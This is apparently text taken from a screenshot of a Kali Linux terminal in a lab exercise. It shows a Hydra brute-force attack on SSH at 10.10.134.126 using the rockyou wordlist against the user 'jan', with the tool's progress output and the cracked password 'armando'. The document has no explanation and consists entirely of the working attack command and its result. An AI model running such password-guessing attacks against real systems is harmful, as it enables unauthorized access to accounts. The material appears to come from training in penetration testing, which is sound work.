 ┌──(root㉿kali)-[/home/hybcx]
└─# hydra -l jan -P /usr/share/wordlists/passwords/rockyou.txt 10.10.134.126 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-14 18:49:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
 to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:1434439
9), ~896525 tries per task
[DATA] attacking ssh://10.10.134.126:22/
[STATUS] 171.00 tries/min, 171 tries in 00:01h, 14344229 to do in 1398:05h, 15 active
[STATUS] 107.00 tries/min, 321 tries in 00:03h, 14344079 to do in 2234:17h, 15 active
[STATUS] 109.86 tries/min, 769 tries in 00:07h, 14343631 to do in 2176:07h, 15 active
[22][ssh] host: 10.10.134.126   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until en
d.